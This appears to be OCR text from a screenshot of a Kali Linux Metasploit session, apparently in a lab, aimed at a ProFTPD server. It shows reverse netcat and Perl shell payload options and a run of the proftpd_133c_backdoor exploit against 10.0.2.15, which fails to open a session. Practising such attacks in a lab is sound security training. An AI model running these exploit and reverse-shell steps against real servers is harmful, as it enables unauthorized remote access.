 1 2 3 4 2 11:36
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > back
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.15:21 - Sending Backdoor Command
[-] 10.0.2.15:21 - Not backdoored
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >